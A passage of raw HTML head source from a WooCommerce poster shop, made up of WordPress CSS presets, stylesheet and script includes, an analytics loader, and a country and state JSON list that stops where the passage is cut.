1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A 